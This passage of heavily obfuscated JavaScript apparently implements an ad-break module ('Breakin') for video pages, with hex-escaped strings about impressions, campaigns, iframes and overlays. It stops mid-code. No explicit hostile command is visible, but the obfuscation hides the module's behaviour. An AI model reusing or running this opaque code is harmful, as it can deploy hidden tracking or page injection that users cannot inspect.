vE=['\x32\x35\x39\x31\x30\x32\x6a\x61\x5a\x48\x69\x4f','\x2d\x77\x69\x64\x74','\x6d\x6f\x62\x69\x6c','\x7a\x6f\x78\x4e\x58','\x74\x20\x77\x68\x69','\x77\x61\x72\x6e','\x4a\x50\x45\x64\x61','\x20\x2d\x20\x64\x61','\x20\x62\x61\x63\x6b','\x61\x79\x4f\x6e\x4c','\x65\x4f\x6c\x64\x44','\x64\x55\x6c\x74\x72','\x43\x54\x70\x7a\x74','\x69\x71\x56\x50\x44','\x6f\x6e\x3a\x20\x61','\x6f\x72\x69\x67\x69','\x74\x72\x6f\x6c\x6c','\x20\x77\x69\x64\x74','\x6f\x70\x3a\x20\x30','\x6f\x70\x65\x6e\x57','\x6f\x6c\x6c\x65\x72','\x3b\x20\x6f\x76\x65','\x77\x61\x69\x74\x54','\x63\x6c\x69\x63\x6b','\x72\x3a\x20\x70\x6f','\x52\x72\x75\x4b\x42','\x20\x23\x76\x69\x64','\x63\x68\x65','\x75\x61\x70\x79\x66','\x6e\x73\x20\x6c\x69','\x72\x67\x69\x6e\x2d','\x70\x52\x56\x48\x6f','\x63\x72\x65\x61\x74','\x64\x65\x62\x75\x67','\x65\x20\x6e\x6f\x74','\x65\x72\x3a\x20\x6e','\x2c\x20\x69\x66\x72','\x75\x74\x65','\x44\x46\x4c\x6f\x4b','\x6f\x74\x20\x77\x68','\x3b\x20\x6a\x75\x73','\x6e\x6f\x2d\x63\x61','\x69\x6d\x70\x72','\x44\x47\x44\x4b\x49','\x61\x74\x61\x20\x65','\x2f\x75\x70\x6c\x6f','\x20\x68\x6f\x75\x72','\x6c\x61\x79','\x73\x74\x69\x66\x79','\x61\x64\x73\x2f','\x6e\x50\x72\x6f\x70','\x45\x79\x6b\x55\x77','\x68\x3a\x20\x31\x30','\x6d\x6f\x64\x65','\x20\x6a\x73\x6f\x6e','\x6c\x6f\x61\x64\x65','\x6b\x65\x74\x43\x4d','\x74\x65\x72\x6d\x69','\x61\x62\x73\x6f\x6c','\x74\x63\x68\x45\x76','\x3b\x20\x62\x6f\x72','\x79\x65\x64\x20\x6f','\x6d\x69\x73\x6d\x61','\x68\x55\x49\x6c\x62','\x44\x62\x79\x51\x52','\x65\x51\x6c\x64\x6a','\x6d\x65\x20\x7b\x62','\x75\x6e\x61\x62\x6c','\x74\x79\x3a\x20\x68','\x3a\x20\x30\x3b\x20','\x70\x78\x3b\x20\x7d','\x76\x61\x6c\x75\x65','\x76\x68\x3b\x7d\x0a','\x31\x2e\x35\x72\x65','\x64\x6f\x77','\x4d\x55\x42\x66\x74','\x74\x68\x20\x6f\x72','\x6b\x50\x47\x67\x78','\x71\x49\x5a\x43\x6b','\x65\x4d\x75\x74\x65','\x4a\x6c\x50\x63\x6a','\x23\x66\x66\x66\x3b','\x6c\x6f\x61\x64','\x50\x7a\x63\x48\x4e','\x72\x61\x6d\x73','\x74\x68\x20\x70\x61','\x6d\x61\x78\x2d\x68','\x4e\x6f\x64\x65','\x6f\x75\x6e\x64\x2d','\x3b\x20\x64\x65\x73','\x75\x64\x6e\x27\x74','\x3a\x20\x31\x30\x70','\x33\x37\x35\x30\x30\x33\x30\x57\x58\x55\x6f\x57\x6c','\x6d\x65\x73\x73\x61','\x20\x69\x73\x20\x6e','\x69\x73\x54\x6f\x74','\x72\x41\x64\x76\x65','\x72\x73\x6f\x72\x3a','\x6b\x6c\x69\x73\x74','\x63\x6c\x69\x65\x6e','\x20\x69\x6d\x67\x20','\x20\x69\x66\x72\x61','\x4e\x67\x77\x4b\x69','\x71\x4b\x6d\x4c\x56','\x2e\x68\x6f\x6d\x65','\x50\x72\x6f\x67\x72','\x6c\x69\x73\x74','\x65\x3b\x20\x63\x75','\x77\x69\x6e\x64\x6f','\x68\x74\x6d\x6c','\x74\x65\x67\x6f\x72','\x63\x6b\x54\x61\x67','\x61\x64\x69\x75\x73','\x2d\x63\x61\x74\x65','\x6c\x65\x6e\x67\x74','\x6f\x6e\x65\x3b\x20','\x6b\x77\x72\x61\x70','\x27\x74\x20\x64\x65','\x20\x77\x68\x69\x74','\x30\x3b\x20\x64\x69','\x20\x70\x6f\x69\x6e','\x70\x6f\x73\x74\x4d','\x72\x65\x73\x73\x69','\x61\x74\x65','\x48\x52\x52\x47\x70','\x65\x73\x73\x69\x6f','\x69\x73\x20\x62\x6c','\x69\x65\x57\x50\x6a','\x7b\x62\x6f\x72\x64','\x6e\x65\x77\x20\x61','\x6c\x69\x73\x74\x65','\x74\x4f\x66\x55\x41','\x20\x2d\x20\x6e\x6f','\x6c\x65\x78\x3b\x20','\x77\x61\x74\x63\x68','\x65\x72\x3b\x20\x63','\x45\x4c\x5a\x67\x79','\x6c\x4e\x52\x64\x6b','\x66\x69\x72\x65\x20','\x74\x54\x6f\x70','\x3b\x20\x77\x69\x64','\x4a\x6c\x64\x55\x4a','\x43\x6f\x6e\x74\x72','\x70\x20\x7b\x70\x6f','\x69\x6d\x65','\x62\x6b\x75\x43\x71','\x74\x68\x20\x69\x73','\x76\x68\x3b\x20\x64','\x73\x70\x61\x6e','\x66\x69\x75\x55\x62','\x72\x74\x73\x46\x72','\x5a\x4c\x6d\x6b\x4a','\x61\x64\x65\x72\x20','\x64\x6f\x6d\x61\x69','\x77\x65\x69\x67\x68','\x20\x2d\x20\x61\x64','\x65\x6e\x74','\x6e\x74\x20\x74\x6f','\x7a\x6d\x50\x68\x50','\x72\x72\x6f\x72\x3a','\x6e\x6f\x74\x68\x69','\x20\x2d\x20\x62\x6f','\x79\x41\x64\x76\x65','\x61\x79\x4f\x6e\x44','\x62\x61\x63\x6b\x67','\x65\x4e\x61\x6d\x65','\x4e\x6c\x68\x50\x66','\x6b\x69\x6e\x73\x74','\x6e\x74\x44\x65\x66','\x70\x78\x20\x73\x6f','\x65\x6e\x74\x65\x72','\x6d\x47\x54\x70\x70','\x20\x62\x6f\x72\x64','\x41\x69\x42\x71\x59','\x70\x78\x29','\x20\x2d\x20\x63\x61','\x73\x69\x7a\x65\x3a','\x31\x30\x30\x25\x3b','\x61\x72\x74\x20\x65','\x20\x30\x3b\x20','\x6e\x64\x65\x78\x3a','\x69\x6e\x73\x74\x79','\x73\x65\x61\x72\x63','\x47\x65\x43\x70\x59','\x61\x69\x6e','\x6c\x6f\x72\x3a\x20','\x6c\x56\x61\x4f\x42','\x6c\x61\x74\x69\x76','\x31\x37\x37\x31\x38\x42\x78\x6e\x68\x65\x48','\x6d\x61\x69\x6e\x20','\x74\x65\x3b\x20\x62','\x64\x61\x74\x61','\x79\x51\x51\x7a\x77','\x20\x62\x65\x20\x64','\x6d\x69\x74','\x47\x76\x7a\x4c\x4f','\x6b\x67\x6d\x56\x48','\x53\x52\x52\x44\x4c','\x65\x6e\x74\x20\x6d','\x69\x62\x69\x6c\x69','\x61\x63\x74\x69\x76','\x72\x79\x6b\x4d\x4e','\x74\x43\x53\x53','\x29\x2b\x29\x2b\x29','\x67\x65\x74\x4c\x61','\x77\x72\x61\x70','\x75\x6e\x69\x78\x74','\x68\x61\x73\x4f\x77','\x64\x65\x6e\x3b\x20','\x73\x73\x69\x6e\x67','\x6f\x57\x59\x61\x51','\x6f\x73\x69\x74\x69','\x69\x6c\x69\x74\x79','\x6e\x74\x3a\x20\x63','\x23\x70\x61\x67\x65','\x61\x74\x65\x43\x61','\x65\x6c\x69\x73\x74','\x44\x53\x74\x65\x79','\x69\x63\x6b','\x51\x42\x47\x4d\x65','\x68\x20\x64\x65\x76','\x20\x69\x6d\x70\x72','\x77\x2e\x63\x6c\x69','\x69\x73\x20\x77\x68','\x6d\x61\x70','\x3a\x20\x68\x69\x64','\x69\x73\x70\x6c\x61','\x74\x61\x72\x67\x65','\x73\x74\x65\x64','\x63\x65\x73','\x73\x74\x49\x6d\x70','\x70\x78\x3b','\x65\x72\x72\x6f\x72','\x20\x21\x3d\x20','\x20\x70\x6f\x73\x69','\x6c\x76\x58\x62\x56','\x61\x74\x69\x6f\x6e','\x42\x6f\x76\x54\x50','\x62\x6c\x61\x63\x6b','\x57\x66\x50\x79\x59','\x67\x68\x74\x2d\x72','\x69\x73\x41\x70\x70','\x20\x76\x69\x64\x65','\x65\x72\x74\x79','\x6e\x20\x7b\x63\x6f','\x72\x69\x6e\x6b\x3a','\x73\x65\x74\x49\x64','\x64\x65\x6c\x65\x74','\x69\x63\x65\x2e\x20','\x6e\x74\x2d\x77\x65','\x65\x20\x63\x6c\x69','\x26\x23\x78\x31\x46','\x65\x45\x6c\x65\x6d','\x20\x6c\x69\x73\x74','\x63\x6c\x6f\x73\x65','\x61\x70\x70\x6c\x79','\x6f\x43\x6f\x6e\x74','\x53\x65\x6c\x65\x63','\x58\x73\x6c\x4b\x45','\x30\x25\x3b\x20\x74','\x67\x72\x6f\x75\x6e','\x75\x74\x65\x3b\x20','\x66\x6e\x4b\x6d\x44','\x72\x3b\x20\x61\x6c','\x74\x20\x31\x20\x69','\x48\x77\x62\x70\x79','\x72\x79\x58\x71\x47','\x20\x69\x6e\x20','\x37\x3b\x20\x61\x6c','\x7d\x0a\x09\x09\x23','\x6b\x74\x6f\x70\x3a','\x20\x2d\x20\x63\x6f','\x49\x75\x4c\x61\x64','\x63\x65\x6e\x74\x65','\x61\x64\x76\x65\x72','\x50\x71\x68\x46\x6f','\x6d\x20\x69\x66\x72','\x66\x6f\x6e\x74\x2d','\x31\x35\x35\x34\x43\x69\x69\x4f\x6f\x4c','\x61\x79\x4f\x6e\x6c','\x47\x65\x73\x4a\x6f','\x6d\x75\x74\x65\x64','\x64\x55\x72\x6c\x41','\x20\x63\x6f\x6e\x74','\x5f\x73\x79\x73\x74','\x63\x75\x72\x72\x65','\x66\x46\x64\x6a\x4c','\x63\x61\x74\x63\x68','\x57\x74\x43\x53\x76','\x30\x2c\x30\x2c\x30','\x72\x20\x6c\x6f\x63','\x65\x6e\x74\x4c\x69','\x65\x6f\x43\x6f\x6e','\x69\x6e\x6a\x65\x63','\x68\x65\x69\x67\x68','\x65\x72\x3a\x20\x31','\x61\x44\x55\x54\x71','\x73\x63\x72\x6f\x6c','\x61\x74\x65\x50\x61','\x64\x65\x78\x3a\x20','\x6f\x70\x2d\x72\x69','\x23\x63\x6f\x6e\x74','\x63\x65\x3a\x20','\x64\x69\x66\x66\x65','\x73\x65\x74\x43\x6c','\x69\x6f\x6e\x49\x64','\x44\x61\x74\x61','\x20\x7b\x68\x65\x69','\x69\x6e\x20\x65\x6e','\x67\x78\x5a\x50\x6a','\x30\x30\x30\x3b\x20','\x69\x6e\x66\x6f','\x77\x69\x64\x74\x68','\x68\x41\x68\x62\x74','\x6e\x61\x6c\x79\x74','\x20\x7a\x2d\x69\x6e','\x72\x20\x73\x70\x61','\x47\x49\x61\x53\x53','\x74\x65\x6c\x69\x73','\x6f\x20\x7b\x6d\x61','\x65\x76\x69\x63\x65','\x61\x75\x6c\x74','\x20\x31\x32\x70\x74','\x74\x69\x6f\x6e\x3a','\x74\x69\x6d\x69\x6e','\x6e\x65\x20\x68\x65','\x3a\x20\x31\x30\x30','\x6f\x72\x3a\x20\x23','\x62\x6c\x75\x72\x28','\x74\x65\x6d\x73\x3a','\x74\x6f\x72','\x70\x6f\x70','\x75\x72\x6c','\x6f\x6e\x63\x65','\x20\x65\x76\x65\x6e','\x69\x64\x44\x6f\x6d','\x61\x70\x70\x65\x6e','\x42\x6b\x72\x56\x4a','\x63\x6f\x75\x6e\x74','\x20\x2d\x20\x73\x72','\x65\x63\x50\x75\x43','\x63\x65\x6d\x65\x6e','\x6f\x66\x66\x73\x65','\x09\x09\x23','\x67\x78\x43\x61\x74','\x65\x6e\x65\x72','\x72\x6f\x70\x46\x69','\x54\x41\x4d\x43\x76','\x38\x31\x30\x36\x30\x36\x6c\x6d\x53\x43\x73\x6d','\x69\x73\x50\x61\x72','\x47\x6a\x52\x64\x58','\x77\x72\x61\x70\x3a','\x20\x77\x72\x61\x70','\x50\x70\x6a\x72\x76','\x72\x6f\x77\x73\x65','\x72\x65\x6d\x6f\x76','\x65\x6e\x74\x3a\x20','\x75\x72\x73\x6f\x72','\x3a\x20\x35\x30\x64','\x4f\x72\x44\x71\x49','\x61\x50\x61\x72\x61','\x3b\x20\x7a\x2d\x69','\x65\x72\x61\x74\x65','\x64\x64\x61\x74\x61','\x69\x73\x56\x61\x6c','\x6f\x63\x61\x74\x69','\x20\x3d\x20\x22','\x70\x6f\x73\x69\x74','\x20\x2d\x20\x75\x73','\x6b\x53\x65\x50\x45','\x2f\x62\x72\x65\x61','\x52\x6e\x4d\x62\x50','\x43\x6f\x75\x64\x6e','\x6d\x3b\x20\x66\x6f','\x71\x59\x6e\x74\x4d','\x66\x65\x74\x63\x68','\x6c\x61\x79\x20\x70','\x61\x74\x63\x68\x20','\x64\x2d\x63\x6f\x6c','\x2e\x35\x72\x65\x6d','\x69\x6f\x6e','\x6b\x69\x47\x54\x66','\x74\x6f\x70\x3a\x20','\x74\x20\x66\x72\x6f','\x73\x72\x63','\x6d\x75\x5a\x47\x79','\x6b\x69\x6e\x2e\x6a','\x64\x74\x4e\x52\x59','\x62\x6f\x64\x79','\x31\x39\x34\x34\x38\x33\x32\x69\x75\x69\x6d\x64\x59','\x67\x6f\x72\x79\x20','\x23\x76\x69\x64\x65','\x66\x75\x6e\x63\x74','\x62\x73\x6f\x6c\x75','\x79\x2f\x73\x75\x62','\x67\x65\x6e\x65\x72','\x65\x45\x76\x65\x6e','\x49\x6d\x70\x72\x65','\x74\x68\x3a\x20\x31','\x61\x74\x65\x49\x64','\x6a\x72\x49\x66\x69','\x46\x7a\x4d\x58\x75','\x73\x69\x74\x69\x6f','\x69\x6e\x74\x65\x72','\x6d\x69\x74\x20\x69','\x61\x64\x64\x43\x53','\x69\x6d\x61\x67\x65','\x3b\x20\x76\x69\x73','\x6a\x7a\x70\x5a\x79','\x4a\x59\x75\x44\x61','\x74\x69\x76\x65\x3b','\x6c\x69\x6d\x69\x74','\x58\x6d\x4d\x68\x59','\x2d\x63\x6f\x6e\x74','\x74\x68\x20\x61\x6e','\x74\x68\x3a\x20\x39','\x79\x6c\x65','\x70\x72\x65\x73\x73','\x20\x64\x69\x73\x70','\x69\x6e\x67','\x71\x4d\x53\x76\x70','\x69\x66\x72\x61\x6d','\x3a\x20\x23\x30\x30','\x6f\x72\x64\x65\x72','\x65\x20\x74\x6f\x20','\x64\x64\x69\x6e\x67','\x6e\x74\x57\x69\x6e','\x69\x64\x64\x65\x6e','\x3a\x20\x70\x6f\x69','\x66\x69\x78\x65\x64','\x20\x63\x65\x6e\x74','\x6e\x74\x54\x69\x6d','\x74\x48\x65\x69\x67','\x64\x76\x77\x3b\x20','\x61\x63\x6b\x67\x72','\x73\x6d\x61\x74\x63','\x4c\x73\x72\x49\x74','\x6f\x70\x61\x63\x69','\x68\x3a\x20\x35\x30','\x63\x73\x73\x54\x65','\x76\x47\x58\x51\x4a','\x76\x65\x6e\x74','\x63\x20\x61\x74\x74','\x46\x6f\x71\x62\x56','\x55\x61\x52\x71\x43','\x69\x73\x6d\x61\x74','\x34\x38\x33\x36\x34','\x65\x6e\x74\x20\x2e','\x62\x6c\x75\x72','\x68\x6f\x73\x74','\x65\x54\x65\x78\x74','\x69\x73\x45\x72\x61','\x6c\x6f\x63\x61\x6c','\x64\x65\x72\x2d\x74','\x69\x6f\x6e\x20\x73','\x58\x47\x56\x48\x64','\x49\x46\x45\x4e\x77','\x20\x2d\x20\x6d\x69','\x6f\x62\x6a\x65\x63','\x63\x61\x6d\x70\x61','\x20\x32\x31\x34\x37','\x72\x75\x63\x74\x6f','\x6e\x59\x44\x70\x68','\x73\x73\x69\x6f\x6e','\x61\x63\x6b\x6c\x69','\x6e\x3a\x20','\x61\x6b\x77\x72\x61','\x3a\x2f\x2f','\x61\x72\x74','\x6c\x69\x6e\x67','\x4d\x75\x72\x63\x6b','\x73\x74\x65\x6e\x65','\x68\x74\x74\x70\x73','\x65\x73\x73\x61\x67','\x78\x2d\x77\x69\x64','\x65\x3b\x20\x66\x6c','\x63\x6b\x65\x64\x20','\x69\x74\x73\x55\x73','\x6f\x63\x6b\x7d\x0a','\x69\x64\x74\x68\x3a','\x63\x6f\x6e\x73\x74','\x72\x66\x6c\x6f\x77','\x69\x67\x68\x74\x3a','\x55\x43\x4f\x43\x48','\x74\x61\x20\x73\x65','\x65\x6e\x74\x20\x6c','\x20\x72\x65\x6c\x61','\x77\x71\x69\x55\x44','\x70\x20\x73\x70\x61','\x67\x65\x6e\x74','\x20\x62\x6c\x61\x63','\x69\x6e\x5f\x65\x6e','\x31\x34\x33\x36\x31\x35\x31\x49\x55\x43\x49\x69\x6a','\x74\x65\x64','\x74\x72\x61\x63\x6b','\x74\x3a\x20','\x62\x6c\x75\x72\x45','\x57\x75\x4f\x49\x4d','\x6a\x43\x54\x6f\x73','\x65\x72\x20\x7b\x70','\x65\x78\x2d\x73\x68','\x6c\x6f\x63\x61\x74','\x67\x65\x74','\x64\x49\x68\x53\x62','\x6d\x6f\x64\x75\x6c','\x41\x45\x57\x7a\x46','\x50\x53\x6e\x6e\x44','\x6a\x6b\x51\x50\x50','\x20\x73\x6f\x75\x72','\x74\x69\x6d\x65\x75','\x20\x66\x6f\x75\x6e','\x73\x69\x6f\x6e\x20','\x6e\x3a\x20\x72\x65','\x28\x28\x28\x2e\x2b','\x69\x74\x65\x6c\x69','\x49\x78\x50\x68\x63','\x20\x2d\x20\x69\x6d','\x62\x69\x6e\x64','\x65\x6e\x64\x65\x64','\x33\x30\x34\x30\x35\x36\x54\x78\x78\x41\x6a\x7a','\x69\x6e\x69\x74','\x69\x73\x55\x6c\x74','\x6d\x7a\x42\x46\x73','\x61\x64\x50\x6c\x61','\x73\x6b\x69\x70\x20','\x74\x20\x23','\x65\x73\x73','\x3a\x20\x35\x70\x78','\x74\x79\x70\x65','\x35\x30\x37\x3b','\x75\x6c\x74\x72\x61','\x6e\x74\x65\x72\x20','\x74\x6f\x53\x74\x72','\x78\x7d\x0a\x09\x09','\x63\x6f\x6e\x74\x65','\x3b\x20\x6d\x61\x78','\x74\x68\x65\x6e','\x6a\x73\x6f\x6e','\x63\x75\x72\x73\x6f','\x6e\x67\x20\x74\x6f','\x69\x6e\x6e\x65\x72','\x69\x73\x45\x6d\x70','\x76\x61\x6c','\x70\x64\x61\x74\x65','\x20\x2d\x20\x70\x61','\x76\x69\x64\x65\x6f','\x63\x6f\x6c\x6f\x72','\x52\x46\x4a\x76\x54','\x6c\x6f\x67','\x48\x50\x53\x58\x78','\x65\x50\x6f\x73\x74','\x20\x23\x62\x72\x65','\x64\x69\x76','\x65\x20\x73\x6f\x75','\x3b\x20\x68\x65\x69','\x2f\x6f\x75\x74\x2f','\x70\x72\x65\x76\x65','\x71\x74\x61\x59\x72','\x73\x6f\x72\x74','\x61\x6c\x6c','\x69\x67\x6e\x49\x64','\x62\x61\x63\x6b\x64','\x6e\x20\x79\x6f\x75','\x69\x6f\x6e\x3a\x20','\x73\x65\x74\x49\x6d','\x72\x6f\x75\x6e\x64','\x74\x6f\x67\x67\x6c','\x3a\x20\x66\x6c\x65','\x63\x70\x61\x76\x46','\x64\x43\x68\x69\x6c','\x74\x4c\x69\x73\x74','\x73\x65\x6e\x64\x5f','\x65\x76\x65\x6e\x74','\x43\x6f\x6c\x6f\x72','\x72\x6f\x70\x65\x72','\x54\x75\x67\x6d\x70','\x76\x61\x6c\x69\x64','\x75\x73\x65\x72\x41','\x70\x78\x3b\x20\x77','\x30\x3b\x20\x70\x61','\x67\x68\x74\x3a\x20','\x61\x64\x64\x45\x76','\x64\x20\x65\x76\x65','\x71\x6c\x4e\x57\x63','\x77\x53\x55\x4e\x74','\x30\x76\x77\x3b\x20','\x20\x2d\x20\x64\x6f','\x6c\x65\x66\x74\x3a','\x0a\x09\x09\x23','\x69\x6d\x67\x2c\x20','\x74\x65\x72\x7d\x0a','\x6c\x79\x72\x74\x62','\x62\x72\x65\x61\x6b','\x72\x65\x6e\x74\x20','\x74\x63\x68','\x45\x6d\x70\x74\x79','\x31\x3b\x20\x6d\x61','\x64\x69\x73\x70\x6c','\x73\x68\x6f\x77\x41','\x61\x74\x61','\x73\x74\x79\x6c\x65','\x73\x6f\x6e\x3f\x71','\x68\x72\x4e\x6e\x76','\x65\x67\x6f\x72\x79','\x72\x65\x64\x20\x7b','\x69\x73\x20\x6e\x6f','\x76\x69\x73\x69\x62','\x64\x20\x63\x61\x74','\x28\x62\x6c\x75\x72','\x6f\x74\x74\x6f\x6d','\x44\x43\x76\x43\x48','\x64\x65\x73\x6b\x74','\x69\x67\x6e\x2d\x69','\x72\x74\x73','\x20\x77\x69\x6e\x64','\x70\x6f\x73\x74\x44','\x69\x6e\x5f\x73\x74','\x61\x54\x79\x70\x65','\x66\x6c\x6f\x6f\x72','\x79\x3a\x20\x62\x6c','\x5f\x70\x63\x74','\x61\x6c\x4c\x69\x6d','\x74\x49\x64','\x66\x45\x59\x6d\x61','\x72\x61\x6e\x64\x49','\x64\x76\x65\x72\x74','\x55\x64\x47\x54\x61','\x6f\x70\x65\x6e\x42','\x65\x3a\x20','\x20\x2d\x20\x68\x69','\x6d\x70\x72\x65\x73','\x71\x75\x65\x72\x79','\x61\x79\x3a\x20\x66','\x66\x69\x78\x45\x72','\x63\x61\x74','\x20\x30\x3b\x20\x62','\x65\x72\x2d\x61\x67','\x69\x6e\x20\x73\x74','\x68\x65\x61\x64\x65','\x69\x6d\x67','\x66\x6c\x65\x78\x2d','\x48\x54\x4d\x4c','\x61\x79\x20\x61\x64','\x4b\x73\x70\x61\x65','\x65\x69\x67\x68\x74','\x70\x61\x74\x68','\x45\x51\x44\x72\x73','\x23\x62\x72\x65\x61','\x6c\x69\x64\x3b\x20','\x47\x46\x74\x45\x43','\x69\x63\x73\x50\x61','\x6c\x74\x65\x72','\x42\x72\x65\x61\x6b','\x64\x75\x72\x61\x74','\x78\x52\x44\x65\x44','\x61\x6d\x65','\x50\x6f\x73\x69\x74','\x6f\x61\x64\x65\x64','\x3a\x20\x6e\x6f\x6e','\x72\x6f\x6c\x6c\x65','\x72\x67\x62\x61\x28','\x69\x46\x41\x57\x78','\x64\x69\x73\x70\x61','\x73\x70\x6c\x61\x79','\x62\x52\x6d\x58\x79','\x78\x3b\x20\x6a\x75','\x70\x6c\x61\x79','\x69\x6e\x64\x6f\x77','\x74\x69\x66\x79\x2d','\x20\x63\x61\x74\x65','\x66\x69\x6c\x74\x65','\x20\x35\x30\x30\x3b','\x56\x79\x5a\x57\x44','\x72\x69\x62\x75\x74','\x61\x56\x7a\x4d\x5a','\x35\x30\x41\x3b','\x68\x50\x61\x72\x61','\x66\x4f\x74\x6d\x49'];m=function(){return vE;};return m();}w();'use strict';export default class Breakin{static [h('\x30\x78\x37\x37','\x30\x78\x31\x30\x30',-'\x30\x78\x34\x31',-'\x30\x78\x37\x62',-'\x30\x78\x31\x30')+h(-'\x30\x78\x32\x34\x39',-'\x30\x78\x31\x38\x33',-'\x30\x78\x31\x31\x62',-'\x30\x78\x31\x37\x61',-'\x30\x78\x31\x36\x33')]=h(-'\x30\x78\x39','\x30\x78\x31\x30\x66','\x30\x78\x35\x31',-'\x30\x78\x34\x66','\x30\x78\x34\x38')+'\x69\x6e';#functions;#webId;#domain;#blurBind;#closeTimer;#debug;constructor(v,L,g,Y){const m1={v:'\x30\x78\x32\x64\x36',L:'\x30\x78\x32\x30\x34',g:'\x30\x78\x64\x64',Y:'\x30\x78\x31\x63\x65',n:'\x30\x78\x32\x31\x61',J:'\x30\x78\x31\x37\x34',o:'\x30\x78\x33\x66',l:'\x30\x78\x32\x36\x30',B:'\x30\x78\x31\x38\x65',X:'\x30\x78\x31\x33\x33',W:'\x30\x78\x33\x34',x:'\x30\x78\x39\x62',K:'\x30\x78\x66',s:'\x30\x78\x31\x65\x37',N:'\x30\x78\x31\x64',m2:'\x30\x78\x31\x33\x65',m3:'\x30\x78\x66\x36',m4:'\x30\x78\x39\x31',m5:'\x30\x78\x36\x64',m6:'\x30\x78\x31\x34\x62',m7:'\x30\x78\x66\x65',m8:'\x30\x78\x33',m9:'\x30\x78\x32\x38',mw:'\x30\x78\x39\x30',mt:'\x30\x78\x38'},m0={v:'\x30\x78\x61\x63',L:'\x30\x78\x36\x61',g:'\x30\x78\x31\x30\x66',Y:'\x30\x78\x61\x36'},tD={v:'\x30\x78\x31\x61',L:'\x30\x78\x34\x37\x63',g:'\x30\x78\x62',Y:'\x30\x78\x31\x39\x36'},tE={v:'\x30\x78\x31\x62\x31',L:'\x30\x78\x31\x32\x61',g:'\x30\x78\x33',Y:'\x30\x78\x64\x36'},ta={v:'\x30\x78\x31\x63\x35',L:'\x30\x78\x31\x37\x61',g:'\x30\x78\x36\x32',Y:'\x30\x78\x32\x66\x36'},tA={v:'\x30\x78\x62\x33',L:'\x30\x78\x37\x33',g:'\x30\x78\x31\x63\x30',Y:'\x30\x78\x31\x38\x35'};this.#functions=v,this.#webId=L;function Q(v,L,g,Y,n){return h(v-tA.v,L-tA.L,Y,Y-tA.g,g-tA.Y);}function U(v,L,g,Y,n){return T(v-ta.v,L-ta.L,g,Y-ta.g,n- -ta.Y);}function c(v,L,g,Y,n){return h(v-tE.v,L-tE.L,Y,Y-tE.g,L-tE.Y);}this.#domain=g;function u(v,L,g,Y,n){return V(v-tD.v,g-tD.L,g-tD.g,n,n-tD.Y);}function I(v,L,g,Y,n){return V(v-m0.v,Y-m0.L,g-m0.g,v,n-m0.Y);}this.#debug=v[U(m1.v,m1.L,m1.g,m1.Y,m1.n)](Y,this[U(m1.J,m1.o,m1.l,m1.B,m1.X)+c(-m1.W,m1.x,-m1.K,m1.s,m1.N)+'\x72'][U(m1.m2,m1.m3,m1.m4,m1.m5,m1.m6)+U(m1.m7,m1.m8,m1.m9,-m1.mw,-m1.mt)]);}[V('\x30\x78\x61\x32','\x30\x78\x64\x66','\x30\x78\x32\x32\x33','\x30\x78\x31\x63\x38','\x30\x78\x31\x62\x34')](){const mz={v:'\x30\x78\x37\x38\x39',L:'\x30\x78\x37\x35\x39',g:'\x30\x78\x36\x34\x31',Y:'\x30\x78\x36\x39\x33',n:'\x30\x78\x36\x37\x32',J:'\x30\x78\x34\x35\x33',o:'\x30\x78\x36\x33\x39',l:'\x30\x78\x34\x36\x63',B:'\x30\x78\x35\x61\x64',X:'\x30\x78\x35\x33\x31',W:'\x30\x78\x33\x61\x32',x:'\x30\x78\x33\x64\x31',K:'\x30\x78\x34\x38\x34',s:'\x30\x78\x35\x36\x38',N:'\x30\x78\x33\x36\x38',mS:'\x30\x78\x31\x30\x30',my:'\x30\x78\x32\x33\x62',mj:'\x30\x78\x62\x32',mM:'\x30\x78\x31\x38\x61',mh:'\x30\x78\x38\x32',mV:'\x30\x78\x33\x66\x35',mT:'\x30\x78\x32\x64\x32',mU:'\x30\x78\x33\x64\x64',mc:'\x30\x78\x34\x36\x36',mu:'\x30\x78\x34\x30\x37',mQ:'\x30\x78\x34\x30\x34',mI:'\x30\x78\x34\x39\x33',mp:'\x30\x78\x35\x32\x38',mR:'\x30\x78\x35\x65\x30',mf:'\x30\x78\x34\x62\x38',mF:'\x30\x78\x31\x35\x37',mO:'\x30\x78\x32\x35',me:'\x30\x78\x36\x37',mP:'\x30\x78\x66\x63',mb:'\x30\x78\x66\x63',md:'\x30\x78\x32\x33\x64',mC:'\x30\x78\x32\x64\x32',mA:'\x30\x78\x32\x66\x30',ma:'\x30\x78\x32\x32\x66',mE:'\x30\x78\x31\x30\x39',mD:'\x30\x78\x31\x37\x35',q0:'\x30\x78\x66\x62',q1:'\x30\x78\x31\x65\x37',q2:'\x30\x78\x31\x61\x64',q3:'\x30\x78\x64\x64',q4:'\x30\x78\x34\x63\x34',q5:'\x30\x78\x34\x39\x65',q6:'\x30\x78\x34\x61\x37',q7:'\x30\x78\x33\x37\x62',q8:'\x30\x78\x34\x38\x36',q9:'\x30\x78\x34\x64\x64',qw:'\x30\x78\x36\x61\x65',qt:'\x30\x78\x35\x64\x63',qm:'\x30\x78\x36\x32\x61',qq:'\x30\x78\x36\x38\x37',qv:'\x30\x78\x32\x34\x63',qL:'\x30\x78\x31\x62\x34',qg:'\x30\x78\x31\x65\x62',qY:'\x30\x78\x32\x31\x62',qn:'\x30\x78\x31\x33\x36',qJ:'\x30\x78\x31\x37\x64',qo:'\x30\x78\x31\x61\x38',ql:'\x30\x78\x64\x63',qB:'\x30\x78\x31\x30\x30',qX:'\x30\x78\x31\x31\x37',qW:'\x30\x78\x36\x39\x38',qx:'\x30\x78\x37\x63\x37',qK:'\x30\x78\x38\x30\x33',qs:'\x30\x78\x36\x62\x66',qN:'\x30\x78\x66\x30',qH:'\x30\x78\x32\x32\x61',qr:'\x30\x78\x62\x64',qG:'\x30\x78\x31\x32\x66',qi:'\x30\x78\x32\x33\x36',qZ:'\x30\x78\x34',qk:'\x30\x78\x31\x35\x30',qz:'\x30\x78\x64\x38',qS:'\x30\x78\x62\x38',qy:'\x30\x78\x39\x37',qj:'\x30\x78\x35\x35\x39',qM:'\x30\x78\x35\x34\x34',qh:'\x30\x78\x34\x65\x30',qV:'\x30\x78\x34\x64\x33',qT:'\x30\x78\x34\x65\x61',qU:'\x30\x78\x32\x64\x61',qc:'\x30\x78\x33\x33\x30',qu:'\x30\x78\x32\x32\x61',qQ:'\x30\x78\x31\x65\x30',qI:'\x30\x78\x33\x36\x66',qp:'\x30\x78\x36\x61',qR:'\x30\x78\x31\x35\x65',qf:'\x30\x78\x35\x34',qF:'\x30\x78\x33\x65\x36',qO:'\x30\x78\x34\x66\x38',qe:'\x30\x78\x35\x66\x65',qP:'\x30\x78\x34\x61\x61',qb:'\x30\x78\x35\x30\x62',qd:'\x30